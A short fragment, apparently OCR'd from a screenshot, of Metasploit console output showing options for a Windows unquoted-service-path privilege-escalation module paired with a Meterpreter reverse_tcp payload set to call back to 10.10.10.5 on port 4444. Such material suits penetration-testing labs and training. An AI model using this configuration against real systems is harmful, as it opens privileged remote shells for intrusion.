 Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 2 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port